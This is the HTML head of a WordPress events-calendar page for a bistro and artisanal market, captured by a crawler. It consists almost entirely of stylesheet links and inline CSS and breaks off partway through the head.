

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cornerstonewayne.com/events/2023-07-01/
body_size: 30457
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.12.2' media='print' />
<meta name='robots' content='max-image-preview:large' />
<title>Events for July 1, 2023 &#8211; Cornerstone Bistro &amp; Artisanal Market</title>
<link rel='dns-prefetch' href='//www.cornerstonewayne.com' />
<link rel='dns-prefetch' href='//assets.flodesk.com' />
<link rel="alternate" type="application/rss+xml" title="Cornerstone Bistro &amp; Artisanal Market &raquo; Feed" href="https://www.cornerstonewayne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cornerstone Bistro &amp; Artisanal Market &raquo; Comments Feed" href="https://www.cornerstonewayne.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cornerstone Bistro &amp; Artisanal Market &raquo; iCal Feed" href="https://www.cornerstonewayne.com/events/2026-01-27/?ical=1/" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.cornerstonewayne.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gcc_custom-css' href='https://www.cornerstonewayne.com/wp-content/plugins/constant-contact/class/gcc_custom.css?ver=6.9' media='screen' />
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/navigation/style.min.css */
</style>
<link rel='stylesheet' id='ugb-style-css-css' href='https://www.cornerstonewayne.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='ugb-style-css-responsive-css' href='https://www.cornerstonewayne.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks_responsive.css?ver=3.19.4' media='all' />
<style id='ugb-block-style-inheritance-nodep-inline-css'>
/* Block style inheritance */
:root{--stk-button-padding:5px 15px 5px 15px;}:where(.stk-block-button, .stk-block-icon-button, .stk-block-pagination):not(.is-style-link) .stk-button{border-radius:6px;font-size:1rem;font-family:var(--wp--preset--font-family--montserrat);font-style:normal;font-weight:300;text-transform:uppercase;letter-spacing:0.12em;}:where(.stk-block-heading) > h1{font-size:2.3125rem;font-family:var(--wp--preset--font-family--cormorant-garamond);font-weight:500;line-height:1.33;text-transform:uppercase;}:where(.stk-block-heading) > h2{font-size:1.3125rem;font-family:var(--wp--preset--font-family--montserrat);font-weight:500;line-height:1.18;text-transform:uppercase;}:where(.stk-block-heading) > h3{font-size:1rem;font-family:var(--wp--preset--font-family--montserrat);font-style:normal;font-weight:600;line-height:1.5;}:where(.stk-block-heading) > h4{font-size:20px;font-family:var(--wp--preset--font-family--cormorant-garamond);font-style:normal;font-weight:600;line-height:1.5;}
/*# sourceURL=ugb-block-style-inheritance-nodep-inline-css */
</style>
<style id='ugb-style-css-nodep-inline-css'>
/* Global Color Schemes (background-scheme-default-3) */
.stk--background-scheme--scheme-default-3{--stk-block-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Color Schemes (container-scheme-default-3) */
.stk--container-scheme--scheme-default-3{--stk-container-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
/*# sourceURL=ugb-style-css-nodep-inline-css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
.editor-styles-wrapper p.is-style-body-copy-a, .is-style-body-copy-a {
            font-family: var(--wp--preset--font-family--montserrat);
            font-weight: 400;
            font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);
            line-height: 1.5em;
        }
.editor-styles-wrapper p.is-style-body-copy-b, .is-style-body-copy-b {
            font-family: var(--wp--preset--font-family--montserrat);
            font-weight: 300;
            font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.682), 1.25rem);
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-copy-c, .is-style-body-copy-c {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
            font-weight: 400;
            font-size: clamp(0.88rem, 0.88rem + ((1vw - 0.2rem) * 0.787), 1.313rem);
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-copy-d, .is-style-body-copy-d {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
            font-weight: 400;
            font-size: clamp(1.119rem, 1.119rem + ((1vw - 0.2rem) * 1.147), 1.75rem);
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-copy-d-italic, .is-style-body-copy-d-italic {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
            font-weight: 400;
            font-size: clamp(1.119rem, 1.119rem + ((1vw - 0.2rem) * 1.147), 1.75rem);
			font-style: italic;
            line-height: 1.3em;
        }
.editor-styles-wrapper p.is-style-body-quote-a, .is-style-body-quote-a {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
    		font-size: clamp(1.086rem, 1.086rem + ((1vw - 0.2rem) * 1.095), 1.688rem);
    		font-style: normal;
    		font-weight: 400;
    		line-height: 2.1;
   			text-transform: uppercase;
        }
.editor-styles-wrapper p.is-style-body-quote-b, .is-style-body-quote-b {
            font-family: var(--wp--preset--font-family--cormorant-garamond);
    		font-size: clamp(1.25rem, 1.25rem + ((1vw - 0.2rem) * 1.364), 2rem);
    		font-style: italic;
    		font-weight: 400;
    		line-height: 1.9;
        }
/*# sourceURL=wp-block-paragraph-inline-css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-author/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://www.cornerstonewayne.com/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
